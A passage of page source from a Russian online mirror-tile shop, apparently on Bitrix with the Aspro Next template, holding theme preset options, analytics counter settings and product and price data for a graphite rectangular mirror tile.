3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(2816, {'PRODUCT_ID':'2816','IBLOCK_ID':'25','NAME':'Графитовая прямоугольная зеркальная плитка','DETAIL_PAGE_URL':'/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/','PICTURE_ID':'2095','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'VALUE':'319','DISCOUNT_VALUE':'256','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','DISCOUNT_DIFF':'63','PRINT_DISCOUNT_DIFF':'63 руб.','DISCOUNT_DIFF_PERCENT':'20','CURRENCY':'RUB','CATALOG_MEASURE_RATIO':'1','CATALOG_MEASURE':'5','CATALOG_MEASURE_NAME':'шт','~CATALOG_MEASURE_NAME':'шт'},'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'Y'});
</script>
<script>
								var obbx_117848907_2816 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'DISPLAY_COMPARE':false,'SHOW_SKU_PROPS':true,'OFFER_GROUP':false,'MAIN_PICTURE_MODE':'POPUP','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false},'SHOW_UNABLE_SKU_PROPS':'N','PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_117848907_2816'},'DEFAULT_COUNT':'1','DEFAULT_PICTURE':{'PREVIEW_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'DETAIL_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'}},'STORE_QUANTITY':'bx_117848907_2816_store_quantity','PRODUCT':{'ID':'2816','NAME':'Графитовая прямоугольная зеркальная плитка'},'BASKET':{'QUANTITY':'quantity','BASKET_URL':'/basket/','SKU_PROPS':'YToxOntpOjA7czo1OiJTSVpFUyI7fQ==','ADD_URL_TEMPLATE':'/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4223&action=BUY&id=#ID#'},'OFFERS':[{'ID':'4226','NAME':'Графитовая прямоугольная зеркальная плитка','IBLOCK_ID':'25','TREE':{'PROP_310':'179'},'PRICE':{'PRICE_ID':'1','ID':'2323','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.75%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2323','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2323','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'319','VALUE_NOVAT':'319','DISCOUNT_VALUE_VAT':'255.2','DISCOUNT_VALUE_NOVAT':'255.2','ROUND_VALUE_VAT':'256','ROUND_VALUE_NOVAT':'256','VALUE':'319','UNROUND_DISCOUNT_VALUE':'255.2','DISCOUNT_VALUE':'256','DISCOUNT_DIFF':'63','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'319 руб.','PRINT_VALUE_VAT':'319 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'255.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'255.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'319 руб.','PRINT_DISCOUNT_VALUE':'256 руб.','PRINT_DISCOUNT_DIFF':'63 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2096','SRC':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png'},'SMALL':{'src':'/upload/resize_cache/iblock/19d/500_500_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'500','height':'500','size':'37722'},'THUMB':{'src':'/upload/resize_cache/iblock/19d/50_50_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'50','height':'50','size':'1085'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099811','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2096','SRC':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/19d/fcde435spsd001463ql11fdykxgho6pf.png'},'SMALL':{'src':'/upload/resize_cache/iblock/19d/500_500_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'500','height':'500','size':'37722'},'THUMB':{'src':'/upload/resize_cache/iblock/19d/50_50_140cd750bba9870f18aada2478b24840a/fcde435spsd001463ql11fdykxgho6pf.png','width':'50','height':'50','size':'1085'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/pryamougolnaya-zerkalnaya-plitka/grafitovaya_pryamougolnaya_zerkalnaya_plitka/?offer=4226','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"256\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4226\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4226\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4226\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099811','CAN_BUY':true},'HTML':'<span data-value=\"256\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"4226\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_4226\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"4226\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2816','PARENT_PICTURE':{'ID':'2095','TIMESTAMP_X':'25.11.2021 19:07:41','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'351796','CONTENT_TYPE':'image/png','SUBDIR':'iblock/078','FILE_NAME':'rp88qtzo3c5zw40n82bzei0q8chxcp38.png','ORIGINAL_NAME':'прямоугольник  без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'884222195b4fd69be50eaed299d71895','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','UNSAFE_SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','SAFE_SRC':'/upload/iblock/078/rp88qtzo3c5zw40n82bzei0q8chxcp38.png','ALT':'Графитовая прямоугольная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая прямоугольная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'319','UNROUND_PRICE':'255.2','BASE_PRICE':'319','PRICE':'256','ID':'2323','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'63','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'319 руб.','RATIO_BASE_PRICE':'319','PRINT_RATIO_BASE_PRICE':'319 руб.','PRINT_PRICE':'256 руб.','RATIO_PRICE':'256','PRINT_RATIO_PRICE':'256 руб.','PRINT_DISCOUNT':'63 руб.','RATIO_DISCOUNT':'63','PRINT_RATIO_DISCOUNT':'63 